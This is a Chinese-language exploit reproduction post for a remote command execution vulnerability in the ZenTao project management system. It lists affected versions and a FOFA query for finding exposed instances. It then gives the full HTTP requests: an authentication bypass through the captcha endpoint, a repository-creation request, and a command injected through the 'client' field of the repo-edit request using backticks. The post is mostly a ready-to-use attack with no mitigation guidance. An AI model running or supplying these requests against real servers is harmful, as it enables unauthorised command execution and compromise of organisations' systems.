【漏洞复现】禅道项目管理系统存在远程命令执行漏洞(RCE)
影响范围
企业版 7.4以下的未知版本<=version<=8.0.beta1 8.0.beta2
开源版 17.4以下的未知版本<=version<=18.0.beta1
旗舰版 3.4以下的未知版本<=version<=4.0.beta1
fofa
fofa:title="用户登录 - 禅道"
复现过程

先依次发送如下两个请求:
GET /misc-captcha-user.html HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: zentaosid=mdcv95902sc4i9kq3k3hda4dr7; lang=zh-cn; device=desktop; theme=default; windowWidth=1536; windowHeight=703
Upgrade-Insecure-Requests: 1

POST /repo-create.html HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default
Accept-Language: zh-CN,zh;q=0.9
X-Requested-With: XMLHttpRequest
Referer: http://xxx:xx/repo-edit-1-0.html
Host: xxx.xxx.xx.xx
Content-Length: 111
Expect: 100-continue
Connection: close
product%5B%5D=1&SCM=Gitlab&name=66666&path=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&uid=


发送如下请求,如果存在漏洞,则返回包中会包含命令执行的结果,如执行‘id’命令
POST /repo-edit-10000-10000.html HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Cookie: zentaosid=u6vl6rc62jiqof4g5jtle6pft2; lang=zh-cn; device=desktop; theme=default
Accept-Language: zh-CN,zh;q=0.9
X-Requested-With: XMLHttpRequest
Referer: http://xxxx/repo-edit-1-0.html
Host: xxxx
Content-Length: 26
Expect: 100-continue
Connection: close
SCM=Subversion&client=`id`
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。